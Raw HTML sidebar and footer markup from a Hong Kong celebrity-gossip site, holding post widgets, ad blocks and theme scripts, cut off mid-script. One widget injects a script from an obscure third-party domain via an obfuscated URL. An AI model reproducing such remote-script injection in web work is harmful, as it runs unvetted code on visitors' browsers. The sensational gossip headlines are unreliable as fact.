                                    <div class="td_block_wrap td_block_9 td_block_widget tdi_8_c91 td_block_template_1"  data-td-block-uid="tdi_8_c91" ><script type="rocketlazyloadscript">var block_tdi_8_c91 = new tdBlock();
block_tdi_8_c91.id = "tdi_8_c91";
block_tdi_8_c91.atts = '{"custom_title":"\u63a8\u85a6\u7d66\u4f60","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","title_tag":"","border_top":"no_border_top","color_preset":"","m8_tl":"","limit":"3","offset":"","video_rec":"","video_rec_title":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_posts","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_8_c91","block_type":"td_block_9","separator":"","show_modified_date":"","video_popup":"","show_vid_t":"block","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m8f_title_font_header":"","m8f_title_font_title":"Article title","m8f_title_font_settings":"","m8f_title_font_family":"","m8f_title_font_size":"","m8f_title_font_line_height":"","m8f_title_font_style":"","m8f_title_font_weight":"","m8f_title_font_transform":"","m8f_title_font_spacing":"","m8f_title_":"","m8f_cat_font_title":"Article category tag","m8f_cat_font_settings":"","m8f_cat_font_family":"","m8f_cat_font_size":"","m8f_cat_font_line_height":"","m8f_cat_font_style":"","m8f_cat_font_weight":"","m8f_cat_font_transform":"","m8f_cat_font_spacing":"","m8f_cat_":"","m8f_meta_font_title":"Article meta info","m8f_meta_font_settings":"","m8f_meta_font_family":"","m8f_meta_font_size":"","m8f_meta_font_line_height":"","m8f_meta_font_style":"","m8f_meta_font_weight":"","m8f_meta_font_transform":"","m8f_meta_font_spacing":"","m8f_meta_":"","css":"","tdc_css":"","td_column_number":1,"tdc_css_class":"tdi_8_c91","tdc_css_class_style":"tdi_8_c91_rand_style"}';
block_tdi_8_c91.td_column_number = "1";
block_tdi_8_c91.block_type = "td_block_9";
block_tdi_8_c91.post_count = "3";
block_tdi_8_c91.found_posts = "1761";
block_tdi_8_c91.header_color = "#";
block_tdi_8_c91.ajax_pagination_infinite_stop = "";
block_tdi_8_c91.max_num_pages = "587";
tdBlocksArray.push(block_tdi_8_c91);
</script><h4 class="block-title"><span class="td-pulldown-size">推薦給你</span></h4><div id=tdi_8_c91 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hkgfable.com/10-9-2022-%e6%84%9b%e7%88%be%e8%98%ad%e5%86%a0%e8%bb%8d%e9%8c%a6%e6%a8%99%e8%b3%bd%e9%a6%ac%e6%97%a5%e5%bf%83%e6%b0%b4%e6%8e%a8%e4%bb%8b-%e8%90%ac%e5%8b%9d%e9%a3%9b%e5%bc%b7%e6%89%8b%e5%b7%b2%e5%8e%bb/" rel="bookmark" title="10/9/2022 愛爾蘭冠軍錦標賽馬日心水推介 萬勝飛強手已去">10/9/2022 愛爾蘭冠軍錦標賽馬日心水推介 萬勝飛強手已去</a></h3>                <div class="meta-info">
                                        <span class="td-post-author-name"><a href="https://hkgfable.com/author/hkgfableadmin/">Admin</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-09-09T22:51:30+08:00" >2022-09-09</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hkgfable.com/3-6-2023-%e8%91%89%e6%a3%ae%e6%89%93%e5%90%a1%e5%bf%83%e6%b0%b4%e6%8e%a8%e4%bb%8b-%e5%8b%81%e5%93%a5/" rel="bookmark" title="3/6/2023 葉森打吡心水推介 勁哥">3/6/2023 葉森打吡心水推介 勁哥</a></h3>                <div class="meta-info">
                                        <span class="td-post-author-name"><a href="https://hkgfable.com/author/hkgfableadmin/">Admin</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-06-02T23:52:26+08:00" >2023-06-02</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hkgfable.com/%e9%bb%91%e8%82%89%e5%a5%b3%e7%a5%9e%e6%a9%8b%e6%9c%ac%e6%a2%a8%e8%8f%9c%e6%80%a7%e6%84%9f%e6%af%94%e5%a0%85%e5%b0%bc%e7%85%a7%e5%a4%9a%e5%9c%96/" rel="bookmark" title="黑肉女神橋本梨菜性感比堅尼照(多圖)">黑肉女神橋本梨菜性感比堅尼照(多圖)</a></h3>                <div class="meta-info">
                                        <span class="td-post-author-name"><a href="https://hkgfable.com/author/hkgfableadmin/">Admin</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-02-04T00:58:54+08:00" >2022-02-04</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->
 <!-- A generated by theme --> 

<script type="rocketlazyloadscript" async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar tdi_9_69c td_block_template_1">
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
var td_screen_width = document.body.clientWidth;

                    if ( td_screen_width >= 1024 ) {
                        /* large monitors */
                        document.write('<span class="td-adspot-title">- 廣告贊助 -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-3439109420038233" data-ad-slot="7561134510"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
                    if ( td_screen_width >= 768  && td_screen_width < 1024 ) {
                        /* portrait tablets */
                        document.write('<span class="td-adspot-title">- 廣告贊助 -</span><ins class="adsbygoogle" style="display:inline-block;width:200px;height:200px" data-ad-client="ca-pub-3439109420038233" data-ad-slot="7561134510"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<span class="td-adspot-title">- 廣告贊助 -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-3439109420038233" data-ad-slot="7561134510"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

<div class="td-a-rec td-a-rec-id-custom_ad_1  tdi_10_9cb td_block_template_1"><script type="rocketlazyloadscript">
(function(__htas){
var d = document,
    s = d.createElement('script'),
    l = d.scripts[d.scripts.length - 1];
s.settings = __htas || {};
s.src = "\/\/apprefaculty.pro\/a-WFZbyJQ.2z9\/kPZcTu9R6\/bi2q5VlCSmWmQo9eNSDsEL4\/NHjEET5\/MQCG0E0BMRTAgi2\/MwT\/kUxrJ\/n\/BD1Zcm2nhLaeb\/2t5BlSS\/WQQW9tNoDrEW4lN\/jxE\/5rM\/CC0X0-M\/Togt2\/MsTrk\/xp";
l.parentNode.insertBefore(s, l);
})({})
</script></div><div class="td_block_wrap td_block_popular_categories td_block_widget tdi_11_6c2 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_11_6c2" ><h4 class="block-title"><span class="td-pulldown-size">熱門分類</span></h4><ul class="td-pb-padding-side"><li><a href="https://hkgfable.com/category/hottopics/">熱話<span class="td-cat-no">1544</span></a></li><li><a href="https://hkgfable.com/category/featured/">推薦<span class="td-cat-no">1464</span></a></li><li><a href="https://hkgfable.com/category/celebrities/girls/">正妹<span class="td-cat-no">1008</span></a></li><li><a href="https://hkgfable.com/category/celebrities/kol/">網紅<span class="td-cat-no">979</span></a></li><li><a href="https://hkgfable.com/category/celebrities/">明人娛樂<span class="td-cat-no">975</span></a></li><li><a href="https://hkgfable.com/category/asian-girls/%e9%95%b7%e8%85%bf/">長腿<span class="td-cat-no">846</span></a></li><li><a href="https://hkgfable.com/category/hongkong/">港女<span class="td-cat-no">646</span></a></li></ul></div> <!-- ./block -->                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
        </article> <!-- /.post -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

    <div class="td-pb-row">
        <div class="td-pb-span12">
            
 <!-- A generated by theme --> 

<script type="rocketlazyloadscript" async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-footer_top tdi_12_998 td_block_template_1">
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
var td_screen_width = document.body.clientWidth;

                    if ( td_screen_width >= 1024 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-3439109420038233" data-ad-slot="7561134510"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
                    if ( td_screen_width >= 768  && td_screen_width < 1024 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-3439109420038233" data-ad-slot="7561134510"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:320px;height:50px" data-ad-client="ca-pub-3439109420038233" data-ad-slot="7561134510"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

        </div>
    </div>

    <div class="td-pb-row">
        <div class="td-pb-span4">
            <div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://hkgfable.com/"><img   data-retina="https://hkgfable.com/wp-content/uploads/2021/05/logo_pink.png" alt="hkgfable - 最熱網紅正妹分享" title="hkgfable - 最熱網紅正妹分享" width="300" data-src="https://hkgfable.com/wp-content/uploads/2021/05/logo_pink.png" class="td-retina-data lazyload" src="[data-uri]" /><noscript><img class="td-retina-data" src="https://hkgfable.com/wp-content/uploads/2021/05/logo_pink.png" data-retina="https://hkgfable.com/wp-content/uploads/2021/05/logo_pink.png" alt="hkgfable - 最熱網紅正妹分享" title="hkgfable - 最熱網紅正妹分享" width="300" /></noscript></a></div><div class="footer-text-wrap">在這裡你可以修改頁腳的句子。<div class="footer-email-wrap">聯繫我們: <a href="/cdn-cgi/l/email-protection#a3c0cccdd7c2c0d7e3cbc8c4c5c2c1cfc68dc0ccce"><span class="__cf_email__" data-cfemail="6a0905041e0b091e2a02010d0c0b08060f44090507">[email&#160;protected]</span></a></div></div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/TagDiv/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/tagdiv/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/tagdivofficial" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/tagdiv" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></div></div>        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_7 tdi_13_056 td_block_template_1"  data-td-block-uid="tdi_13_056" ><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="rocketlazyloadscript">var block_tdi_13_056 = new tdBlock();
block_tdi_13_056.id = "tdi_13_056";
block_tdi_13_056.atts = '{"custom_title":"\u66f4\u591a\u65b0\u805e","border_top":"no_border_top","limit":3,"block_type":"td_block_7","separator":"","custom_url":"","title_tag":"","block_template_id":"","color_preset":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","class":"tdi_13_056","tdc_css_class":"tdi_13_056","tdc_css_class_style":"tdi_13_056_rand_style"}';
block_tdi_13_056.td_column_number = "1";
block_tdi_13_056.block_type = "td_block_7";
block_tdi_13_056.post_count = "3";
block_tdi_13_056.found_posts = "1761";
block_tdi_13_056.header_color = "";
block_tdi_13_056.ajax_pagination_infinite_stop = "";
block_tdi_13_056.max_num_pages = "587";
tdBlocksArray.push(block_tdi_13_056);
</script><h4 class="block-title"><span class="td-pulldown-size">更多新聞</span></h4><div id=tdi_13_056 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">
            
            <div class="td-module-thumb"><a href="https://hkgfable.com/%e3%80%90%e6%a8%82%e5%a3%87%e5%be%a9%e4%bb%87%e5%a5%b3%e7%a5%9e%e3%80%91%e3%80%90%e8%87%aa%e7%94%b1%e8%ba%ab-gigi%e3%80%91/" rel="bookmark" class="td-image-wrap " title="【告別 TVB】炎明熹演唱會 2025 變「去聲夢化」大典？全場唔唱舊歌暗示與大台正式決裂：我要做真正的自己！" ><img class="entry-thumb" src="" alt="" title="【告別 TVB】炎明熹演唱會 2025 變「去聲夢化」大典？全場唔唱舊歌暗示與大台正式決裂：我要做真正的自己！" data-type="image_tag" data-img-url="https://hkgfable.com/wp-content/uploads/2025/12/IMG_9680_0-1-100x75.jpeg"  width="100" height="75" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://hkgfable.com/%e3%80%90%e6%a8%82%e5%a3%87%e5%be%a9%e4%bb%87%e5%a5%b3%e7%a5%9e%e3%80%91%e3%80%90%e8%87%aa%e7%94%b1%e8%ba%ab-gigi%e3%80%91/" rel="bookmark" title="【告別 TVB】炎明熹演唱會 2025 變「去聲夢化」大典？全場唔唱舊歌暗示與大台正式決裂：我要做真正的自己！">【告別 TVB】炎明熹演唱會 2025 變「去聲夢化」大典？全場唔唱舊歌暗示與大台正式決裂：我要做真正的自己！</a></h3>            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-25T16:33:40+08:00" >2025-12-25</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">
            
            <div class="td-module-thumb"><a href="https://hkgfable.com/%e3%80%90%e5%a4%a7%e5%93%a5%e3%80%91%e3%80%90%e5%8a%9f%e5%a4%ab%e4%b9%8b%e7%8e%8b%e3%80%91%e3%80%9030-%e5%84%84%e9%81%ba%e7%94%a2%e6%93%81%e6%9c%89%e4%ba%ba%e3%80%91%e3%80%90%e8%8b%b1%e9%9b%84/" rel="bookmark" class="td-image-wrap " title="【英雄遲暮】71 歲成龍 2025 最新近照震撼全網！白髮蹣跚真相流出：千億遺產繼承人終落實，竟然冇房祖名份？" ><img class="entry-thumb" src="" alt="" title="【英雄遲暮】71 歲成龍 2025 最新近照震撼全網！白髮蹣跚真相流出：千億遺產繼承人終落實，竟然冇房祖名份？" data-type="image_tag" data-img-url="https://hkgfable.com/wp-content/uploads/2025/12/4566887-PH-100x75.jpg"  width="100" height="75" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://hkgfable.com/%e3%80%90%e5%a4%a7%e5%93%a5%e3%80%91%e3%80%90%e5%8a%9f%e5%a4%ab%e4%b9%8b%e7%8e%8b%e3%80%91%e3%80%9030-%e5%84%84%e9%81%ba%e7%94%a2%e6%93%81%e6%9c%89%e4%ba%ba%e3%80%91%e3%80%90%e8%8b%b1%e9%9b%84/" rel="bookmark" title="【英雄遲暮】71 歲成龍 2025 最新近照震撼全網！白髮蹣跚真相流出：千億遺產繼承人終落實，竟然冇房祖名份？">【英雄遲暮】71 歲成龍 2025 最新近照震撼全網！白髮蹣跚真相流出：千億遺產繼承人終落實，竟然冇房祖名份？</a></h3>            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-25T12:52:54+08:00" >2025-12-25</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">
            
            <div class="td-module-thumb"><a href="https://hkgfable.com/%e3%80%90%e5%a4%9a%e5%9c%96%e3%80%91viutv%e7%be%85%e5%85%81%e8%8a%9dgiann%e6%bf%80%e4%bc%bc%e6%9d%8e%e4%bd%b3%e8%8a%afali%ef%bc%9f%e3%80%8c%e7%bf%bb%e7%89%88ali%e3%80%8d%e7%9b%b8%e4%bc%bc%e5%ba%a6/" rel="bookmark" class="td-image-wrap " title="【多圖】ViuTV羅允芝Giann激似李佳芯Ali？「翻版Ali」相似度對比圖+IG近況一覽" ><img class="entry-thumb" src="" alt="" title="【多圖】ViuTV羅允芝Giann激似李佳芯Ali？「翻版Ali」相似度對比圖+IG近況一覽" data-type="image_tag" data-img-url="https://hkgfable.com/wp-content/uploads/2025/12/SnapInsta.to_560566406_18532796071057222_1401622560152833471_n-100x75.jpg"  width="100" height="75" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://hkgfable.com/%e3%80%90%e5%a4%9a%e5%9c%96%e3%80%91viutv%e7%be%85%e5%85%81%e8%8a%9dgiann%e6%bf%80%e4%bc%bc%e6%9d%8e%e4%bd%b3%e8%8a%afali%ef%bc%9f%e3%80%8c%e7%bf%bb%e7%89%88ali%e3%80%8d%e7%9b%b8%e4%bc%bc%e5%ba%a6/" rel="bookmark" title="【多圖】ViuTV羅允芝Giann激似李佳芯Ali？「翻版Ali」相似度對比圖+IG近況一覽">【多圖】ViuTV羅允芝Giann激似李佳芯Ali？「翻版Ali」相似度對比圖+IG近況一覽</a></h3>            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-25T11:40:34+08:00" >2025-12-25</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_popular_categories tdi_14_089 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_14_089" ><h4 class="block-title"><span class="td-pulldown-size">熱門分類</span></h4><ul class="td-pb-padding-side"><li><a href="https://hkgfable.com/category/hottopics/">熱話<span class="td-cat-no">1544</span></a></li><li><a href="https://hkgfable.com/category/featured/">推薦<span class="td-cat-no">1464</span></a></li><li><a href="https://hkgfable.com/category/celebrities/girls/">正妹<span class="td-cat-no">1008</span></a></li><li><a href="https://hkgfable.com/category/celebrities/kol/">網紅<span class="td-cat-no">979</span></a></li><li><a href="https://hkgfable.com/category/celebrities/">明人娛樂<span class="td-cat-no">975</span></a></li><li><a href="https://hkgfable.com/category/asian-girls/%e9%95%b7%e8%85%bf/">長腿<span class="td-cat-no">846</span></a></li><li><a href="https://hkgfable.com/category/hongkong/">港女<span class="td-cat-no">646</span></a></li></ul></div> <!-- ./block -->        </div>
    </div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                                    </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; HKGFABLE - 正妹網紅分享 2021                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newsmag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">更多故事</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hkgfable.com/%e6%9d%8e%e5%85%83%e7%8e%b2%e5%a4%a7%e6%9b%ac%e8%b6%85%e6%80%a7%e6%84%9f%e8%87%aa%e6%8b%8d%e7%85%a7%e5%a4%9a%e5%9c%96/" rel="bookmark" class="td-image-wrap " title="李元玲大曬超性感自拍照(多圖)" ><img class="entry-thumb" src="" alt="" title="李元玲大曬超性感自拍照(多圖)" data-type="image_tag" data-img-url="https://hkgfable.com/wp-content/uploads/2022/04/278045472_302903338582338_197126888819911957_n-300x160.jpg"  width="300" height="160" /></a></div>                                            </div>
            <h3 class="entry-title td-module-title"><a href="https://hkgfable.com/%e6%9d%8e%e5%85%83%e7%8e%b2%e5%a4%a7%e6%9b%ac%e8%b6%85%e6%80%a7%e6%84%9f%e8%87%aa%e6%8b%8d%e7%85%a7%e5%a4%9a%e5%9c%96/" rel="bookmark" title="李元玲大曬超性感自拍照(多圖)">李元玲大曬超性感自拍照(多圖)</a></h3>
            <div class="meta-info">
                <span class="td-post-author-name"><a href="https://hkgfable.com/author/hkgfableadmin/">Admin</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-04-14T19:35:11+08:00" >2022-04-14</time></span>                <span class="td-module-comments"><a href="https://hkgfable.com/%e6%9d%8e%e5%85%83%e7%8e%b2%e5%a4%a7%e6%9b%ac%e8%b6%85%e6%80%a7%e6%84%9f%e8%87%aa%e6%8b%8d%e7%85%a7%e5%a4%9a%e5%9c%96/#respond">0</a></span>            </div>

            
        </div>

                            </div>
                </div>

    <!--

        Theme: Newsmag by tagDiv.com 2020
        Version: 4.9.6 (rara)
        Deploy mode: deploy
        
        uid: 696b598ca5860
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.td-read-more{
   display:none; 
}
</style>

<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index\\.php/)?wp\\-json(/.*|$)|/wp-admin/|/logout/|/wp-login.php|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://hkgfable.com","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var 